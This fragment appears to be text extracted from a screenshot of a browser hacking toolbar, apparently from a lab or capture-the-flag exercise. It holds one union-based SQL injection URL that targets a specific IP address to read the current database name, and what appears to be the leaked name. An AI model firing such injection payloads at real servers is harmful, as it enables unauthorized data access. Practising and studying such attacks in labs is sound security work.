 http://219.153.49.228:44946/new_list.php?id=1 and 1=2 union select null,current_database(),null,nullS
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
mozhedvcms